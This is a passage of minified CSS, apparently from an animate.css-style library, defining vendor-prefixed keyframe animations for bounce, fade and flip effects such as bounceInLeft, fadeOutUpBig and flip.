n{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-moz-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-moz-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-moz-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes n{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;-o-transform:none;transform:none}}@keyframes n{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-moz-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-moz-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-moz-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:n;-moz-animation-name:n;-o-animation-name:n;animation-name:n}@-webkit-keyframes o{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@-moz-keyframes o{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-moz-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-moz-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-moz-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-moz-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes o{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;-o-transform:none;transform:none}}@keyframes o{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-moz-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-moz-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-moz-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-moz-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:o;-moz-animation-name:o;-o-animation-name:o;animation-name:o}@-webkit-keyframes p{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes p{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-moz-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-moz-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-moz-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes p{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes p{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-moz-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-moz-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-moz-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:p;-moz-animation-name:p;-o-animation-name:p;animation-name:p}@-webkit-keyframes q{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-moz-keyframes q{20%{-webkit-transform:scale3d(.9,.9,.9);-moz-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-o-keyframes q{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes q{20%{-webkit-transform:scale3d(.9,.9,.9);-moz-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:q;-moz-animation-name:q;-o-animation-name:q;animation-name:q}@-webkit-keyframes r{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-moz-keyframes r{20%{-webkit-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-moz-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-o-keyframes r{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes r{20%{-webkit-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-moz-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:r;-moz-animation-name:r;-o-animation-name:r;animation-name:r}@-webkit-keyframes s{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-moz-keyframes s{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-moz-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-o-keyframes s{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes s{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-moz-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:s;-moz-animation-name:s;-o-animation-name:s;animation-name:s}@-webkit-keyframes t{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-moz-keyframes t{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-moz-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-o-keyframes t{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes t{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-moz-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:t;-moz-animation-name:t;-o-animation-name:t;animation-name:t}@-webkit-keyframes u{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-moz-keyframes u{20%{-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-moz-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-o-keyframes u{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes u{20%{-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-moz-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:u;-moz-animation-name:u;-o-animation-name:u;animation-name:u}@-webkit-keyframes v{0%{opacity:0}to{opacity:1}}@-moz-keyframes v{0%{opacity:0}to{opacity:1}}@-o-keyframes v{0%{opacity:0}to{opacity:1}}@keyframes v{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:v;-moz-animation-name:v;-o-animation-name:v;animation-name:v}@-webkit-keyframes w{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes w{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes w{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes w{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:w;-moz-animation-name:w;-o-animation-name:w;animation-name:w}@-webkit-keyframes x{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes x{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes x{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes x{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:x;-moz-animation-name:x;-o-animation-name:x;animation-name:x}@-webkit-keyframes y{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes y{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes y{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes y{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:y;-moz-animation-name:y;-o-animation-name:y;animation-name:y}@-webkit-keyframes z{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes z{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes z{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes z{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:z;-moz-animation-name:z;-o-animation-name:z;animation-name:z}@-webkit-keyframes A{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes A{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes A{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes A{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:A;-moz-animation-name:A;-o-animation-name:A;animation-name:A}@-webkit-keyframes B{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes B{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes B{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes B{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:B;-moz-animation-name:B;-o-animation-name:B;animation-name:B}@-webkit-keyframes C{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes C{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes C{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes C{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:C;-moz-animation-name:C;-o-animation-name:C;animation-name:C}@-webkit-keyframes D{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes D{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes D{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes D{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:D;-moz-animation-name:D;-o-animation-name:D;animation-name:D}@-webkit-keyframes E{0%{opacity:1}to{opacity:0}}@-moz-keyframes E{0%{opacity:1}to{opacity:0}}@-o-keyframes E{0%{opacity:1}to{opacity:0}}@keyframes E{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:E;-moz-animation-name:E;-o-animation-name:E;animation-name:E}@-webkit-keyframes F{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-moz-keyframes F{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-o-keyframes F{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes F{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:F;-moz-animation-name:F;-o-animation-name:F;animation-name:F}@-webkit-keyframes G{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-moz-keyframes G{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-o-keyframes G{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes G{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:G;-moz-animation-name:G;-o-animation-name:G;animation-name:G}@-webkit-keyframes H{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-moz-keyframes H{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-o-keyframes H{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes H{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:H;-moz-animation-name:H;-o-animation-name:H;animation-name:H}@-webkit-keyframes I{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-moz-keyframes I{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-o-keyframes I{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes I{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:I;-moz-animation-name:I;-o-animation-name:I;animation-name:I}@-webkit-keyframes J{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-moz-keyframes J{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-o-keyframes J{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes J{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:J;-moz-animation-name:J;-o-animation-name:J;animation-name:J}@-webkit-keyframes K{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-moz-keyframes K{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-o-keyframes K{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes K{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:K;-moz-animation-name:K;-o-animation-name:K;animation-name:K}@-webkit-keyframes L{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-moz-keyframes L{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-o-keyframes L{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes L{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:L;-moz-animation-name:L;-o-animation-name:L;animation-name:L}@-webkit-keyframes M{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-moz-keyframes M{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-o-keyframes M{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes M{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:M;-moz-animation-name:M;-o-animation-name:M;animation-name:M}@-webkit-keyframes N{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-moz-keyframes N{0%{-webkit-transform:perspective(400px) rotateY(-1turn);-moz-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) 